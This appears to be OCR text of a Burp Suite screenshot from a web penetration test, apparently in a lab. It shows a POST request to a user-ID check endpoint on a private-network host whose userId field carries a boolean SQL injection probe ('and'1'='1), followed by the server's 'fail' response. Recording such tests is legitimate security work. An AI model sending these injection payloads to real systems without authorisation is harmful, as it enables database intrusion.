 Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 POST /auth/userIdChk HTTP/1.1
2 Host: 192.168.100.144
3 Content-Length: 23
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.100.144
9 Referer: http://192.168.100.144/auth/join
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
2 Cookie: JSESSIONID=BB8FA5C21776F6DF6399088F507E33D1
3 Connection: keep-alive
4
5 userId=kisia1'and'1'='1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 200
2 Date: Wed, 12 Aug 2026 16:15:10 GMT
3 Server: Apache/2.4.6 (CentOS) mod_jk/1.2.46
4 Content-Length: 4
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/plain;charset=ISO-8859-1
8
9 fail